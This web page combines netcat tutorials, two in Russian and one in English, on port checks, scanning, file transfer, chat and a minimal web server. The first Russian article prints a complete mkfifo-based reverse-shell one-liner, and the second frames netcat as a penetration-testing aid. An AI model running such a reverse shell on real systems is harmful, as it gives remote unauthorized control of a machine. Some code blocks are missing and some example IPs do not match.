- Команда nc в Linux
- Синтаксис и опции nc
- Примеры использования nc
- 1. Проверка порта
- 2. Прослушивание порта
- 3. Чат и обмен файлами
- 3. Простой веб-сервер
- 5. Удалённая оболочка
- Выводы
- Полезные трюки при работе с netcat
- Практические примеры
- Проверка наличия открытого TCP-порта 12345
- Сканирование TCP-портов с помощью netcat:
- Сканирование UDP-портов.
- Отправка UDP-пакета
- Прием данных на UDP-порту и вывод принятых данных
- Netcact в роли простейшего веб-сервера.
- Чат между узлами
- Реверс-шелл
- How to Test Port [TCP/UDP] Connectivity from a Linux Server
- Testing TCP port connectivity with telnet
- Using nc command to test TCP port connectivity
- Testing UDP port connectivity wit nc command
- Some more articles you might also be interested in …
Команда nc в Linux
Команда nc (netcat) служит для передачи и получения данных посредством протоколов TCP и UDP. Она не может похвастать большим набором функций, но при этом её достаточно для того, чтобы проверить соединение и провести несложную отладку.
Мы расмотрим несколько примеров, которые помогут понять то, как общаться посредством протокола TCP и как этому найти реальное прменение, вроде обмена файлами. Помимо этого не забудем упомянуть о более подходящих командах, всё же nc успела устареть.
Синтаксис и опции nc
$ nc -параметры адрес порт(ы)
Часть параметров указывается с уточняющими значениями, а часть без них. Вот список наиболее востребованных параметров:
- -6 – использовать протокол IPv6. По умолчанию используется параметр -4 и IPv4 соответственно;
- -h – вывести справку со списком доступных параметров;
- -i задержка – добавить задержку между отправкой строк или сканированием портов. Задаётся в секундах;
- -l – режим прослушивания. Используется с указанием порта;
- -N – закрыть соединение при достижении конца файла при его отправке;
- -n – Работать с IP-адресами напрямую, не задействуя DNS, также отключить поиск портов;
- -Pимя_пользователя – указать имя пользователя для подключения к прокси;
- -x адрес:порт – указать адрес и порт для подключения к прокси;
- -p порт – указать номер порта. В большинстве случаев порт считывается без указания параметра;
- -U – использовать сокет домена UNIX (для межпроцессного взаимодействия);
- -u – использовать протокол UDP, по умолчанию используется TСP;
- -v – подробный режим. Используется при сканировании портов;
- -W количество_пакетов – закрыть соединение после получения определённого количества пакетов;
- -w таймер – включить таймер для ограничения времени соединения. Задаётся в секундах;
- -z – отключить отправку данных. Используется при сканировании портов.
Примеры использования nc
1. Проверка порта
Проверка портов – это одно из основных применений команды nc. Для этого достаточно использовать два параметра -vz, указать адрес и порт. Помимо этого, вы можете указать диапазон адресов, но в этом случае лучше отсеять только открытые порты с помощью команды grep. В примере проверим порты адреса локальной сети:
nc -vz 192.168.31.247 1-1000 2>&1 | grep succeeded
Аналогичным способом можно просканировать порты UDP, добавив параметр -u:
nc -vzu 192.168.31.247 1-1000 2>&1 | grep succeeded
Обращаем ваше внимание на отличие между TCP и UDP. UDP порты всегда доступны.
2. Прослушивание порта
Для того, чтобы прослушивать порт используйте параметр -l. В общем случае этого достаточно, но можете включить подробный режим:
Напомним, что при использовании протокола TСP порт должен быть в свободен, в противном случае вы увидите ошибку: Already in use. Также стоит отметить, что не все порты могут использовать обычные пользователи, например, 80 порт (HTTP) мало того, что скорее всего окажется занят другим процессом, так ещё и потребует прав суперпользователя.
3. Чат и обмен файлами
Ещё одной полезной функцией команды nc является обмен данными. Давайте рассмотрим простейший пример – текстовый чат. Для того, чтобы запустить чат на одном компьютере запускаем утилиту в режиме прослушивания порта:
На другом компьютере потребуется указать адрес первого компьютера и тот же самый порт. Также не забудьте проверить, что порт открыт:
Из этого примера видно, что таким способом можно как отправлять, так и получать сообщения. Из этого вытекает ещё одно применение команды – обмен файлами. Действуем по аналогичному сценарию с тем лишь отличием, что вывод перенаправим в файл, в нашем случае paste.txt:
На другом компьютере вводом будет служить файл copy.txt. Не лишним будет использовать параметр -N, чтобы после передачи файла закрыть соединение:
Для передачи файлов важно соблюсти последовательность, сначала открыть прослушивание и лишь потом отправлять файл.
Команда nc – это вполне рабочий, но далеко не самый лучший способ передачи файлов. Ранее мы рассматривали и другие способы передачи файлов, с ними вы сможете отслеживать прогресс передачи файла, а в ряде случаев даже возобновить процесс.
3. Простой веб-сервер
Так как команда nc работает с протоколом TСP, то c её помощью можно как отправлять, так и получать запросы HTTP, а это значит, что утилита может стать простейшим веб-сервером. Конечно, ничего сложнее страницы-заглушки у вас не получится запустить, но зато эта операция практически не отнимет времени, к тому же для этого не потребуется что-либо устанавливать.
В нашем примере мы сформируем ответ HTTP с файлом index.html. Если же говорить о самой команде np, то не лишним будет установить таймер параметром -w 1, чтобы разорвать соединение, если этого не сделает браузер:
while true; do echo -e «HTTP/1.1 200 OK\n\n$(cat index.html)» | nc -l -w 1 -p 8080; done
Для получения данных с сайта вы можете сформировать запрос и отправить его на советующий адрес и порт. Но такой способ довольно сложный, поэтому гораздо лучше воспользоваться более подходящей командой curl.
5. Удалённая оболочка
Если вспомнить то, как мы делали чат, может возникнуть ещё одна идея – удалённый доступ к оболочке компьютера. Ранее утилита nc имела несколько параметров для открытия доступа к терминалу. Параметр -e уже давно убрали из утилиты, поэтому простого доступа к терминалу уже не будет. Безопасность самого приложения стала выше, но оно по-прежнему может работать в связке с другими.
Покажем подключение с помощью именованного канала mkfifo. Но сначала запустим прослушивание порта на том компьютере, на котором будем получать доступ:
Теперь перейдём непосредственно к команде для открытия терминала. Сначала удалим старый именованный канал (rm /tmp/f), на его месте создадим новый (mkfifo /tmp/f), прочитаем его содержимое (cat /tmp/f), а на его вывод отправим команду оболочки (sh -i 2>&1). После этого останется запустить nc с выводом в наш именованный канал (nc 0.0.0.0 8080 >/tmp/f):
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 0.0.0.0 8080 >/tmp/f
Надо понимать, что, по сути, это один из способов взлома, однако, он может быть полезен в том случае, если возникли проблем с ssh. Для того, чтобы предотвратить атаку настраивайте политику безопасности и межсетевой экран.
Выводы
Команда Netcat – это довольно старая программа, её основная задача – проверка портов. Если же говорить именно о сканировании сети, то nmap имеет гораздо больше функций. Зато с помощью nc можно организовать простейший обмен сообщениями типа клиент-сервер.
В качестве удалённой оболочки использовать nc также можно, но на самом деле способов подключения, помимо ssh, довольно много, есть даже шпаргалки и целые сайты, так что не забывайте проверять то, что вы вводите в терминале сервера.
Обнаружили ошибку в тексте? Сообщите мне об этом. Выделите текст с ошибкой и нажмите Ctrl+Enter.
Полезные трюки при работе с netcat

В данной статье я рассмотрю популярную сетевую утилиту netcat и полезные трюки при работе с ней.
Netcat — утилита Unix, позволяющая устанавливать соединения TCP и UDP, принимать оттуда данные и передавать их. Несмотря на свою полезность и простоту, многие не знают способы ее применения и незаслуженно обходят ее стороной.
С помощью данной утилиты можно производить некоторые этапы при проведении тестирования на проникновение. Это может быть полезно, когда на атакованной машине отсутствуют (или привлекут внимание) установленные пакеты, есть ограничения (например IoT/Embedded устройства) и т.д.
Что можно сделать с помощью netcat:
- Сканировать порты;
- Перенаправлять порты;
- Производить сбор баннеров сервисов;
- Слушать порт (биндить для обратного соединения);
- Скачивать и закачивать файлы;
- Выводить содержимое raw HTTP;
- Создать мини-чат.
Вообще с помощью netcat можно заменить часть unix утилит, поэтому этот инструмент можно считать неким комбайном для выполнения тех или иных задач.
Практические примеры
Во многих случаях при необходимости проверки того или иного хоста используют телнет, либо собственные сервисные службы для выявления хоста или баннера. Как нам может помочь netcat:
Проверка наличия открытого TCP-порта 12345
Сканирование TCP-портов с помощью netcat:
При таком сканировании не будет соединение с портом, а только вывод успешного соединения:
nc: connectx to 192.168.1.100 port 20 (tcp) failed: Connection refused
nc: connectx to 192.168.1.100 port 21 (tcp) failed: Connection refused
found 0 associations
found 1 connections:
1: flags=82
outif en0
src 192.168.1.100 port 50168
dst 192.168.1.100 port 22
rank info not available
TCP aux info available
Connection to 192.168.1.100 port 22 [tcp/*] succeeded!
nc: connectx to 192.168.1.100 port 23 (tcp) failed: Connection refused
nc: connectx to 192.168.1.100 port 24 (tcp) failed: Connection refused
Сканирование UDP-портов.
Для сканирования UDP портов с помощью nmap необходимы root привилегии. Если их нет — в этом случае нам тоже может помочь утилита netcat:
$ nc -vnzu 192.168.1.100 5550-5560Отправка UDP-пакета
$ echo -n "foo" | nc -u -w1 192.168.1.100 161Это может быть полезно при взаимодействии с сетевыми устройствами.
Прием данных на UDP-порту и вывод принятых данных
После первого сообщения вывод будет остановлен. Если необходимо принять несколько сообщений, то необходимо использовать while true:
$ while true; do nc -u localhost 7777; doneПередача файлов. С помощью netcat можно как получать файлы, так и передавать на удаленный хост:
Netcact в роли простейшего веб-сервера.
Netcat может выполнять роль простейшего веб-сервера для отображения html странички.
C помощью браузера по адресу: http://хост netcat:8888/index.html. Для использования стандартного порта веб-сервера под номером 80 вам придется запустить nc c root привелегиями:
$ while true; do sudo nc -lp 80 < test.html; doneЧат между узлами
На первом узле (192.168.1.100):
После выполнения команд все символы, введенные в окно терминала на любом из узлов появятся в окне терминала другого узла.
Реверс-шелл
С помощью netcat можно организовать удобный реверс-шелл:
Теперь можно соединиться с удаленного узла:
Не стоит опускать руки, если нет тех или иных инструментов, зачастую довольно громоздких, иногда задачу можно решить подручными средствами.
How to Test Port [TCP/UDP] Connectivity from a Linux Server
Here is a short post to check port [TCP/UDP] connectivity from a Linux server. A TCP/IP network connection may be either blocked, dropped, open, or filtered. These actions are generally controlled by the IPtables firewall the system uses and is independent of any process or program that may be listening on a network port.
Telnet and nc are common tools used to test port connectivity from Linux server. Telnet can be used to test tcp port connections, where as nc can be used to test both tcp/udp ports connectivity. Make sure telnet and nc tools are installed on the Linux server you are trying to test connectivity.
# yum install nc # yum install telnet
Testing TCP port connectivity with telnet
Lets see how we can use telnet command to test the TCP port connectivity. The syntax to use the telnet command is as follows:
# telnet [hostname/IP address] [port number]
Example of successful connection:
# telnet 192.168.12.10 22 Trying 192.168.12.10. Connected to 192.168.12.10. Escape character is '^]'. SSH-2.0-OpenSSH_6.6.1 Protocol mismatch. Connection closed by foreign host.
Example of unsuccessful connection:
# telnet 192.168.12.10 22 Trying 192.168.12.10. telnet: connect to address 192.168.12.10: No route to host
Using nc command to test TCP port connectivity
The syntax to use nc command for testing TCP post connectivity is as follows:
# nc -z -v [hostname/IP address] [port number]
Example of successful connection:
# nc -z -v 192.168.10.12 22 Connection to 192.118.20.95 22 port [tcp/ssh] succeeded!
Example of unsuccessful connection:
# nc -z -v 192.168.10.12 22 nc: connect to 192.118.20.95 port 22 (tcp) failed: No route to host
Testing UDP port connectivity wit nc command
The syntax to test UDP port connectivity with nc command is as follows:
# nc -z -v -u [hostname/IP address] [port number]
Example of successful connection:
# nc -z -v -u 192.168.10.12 123 Connection to 192.118.20.95 123 port [udp/ntp] succeeded!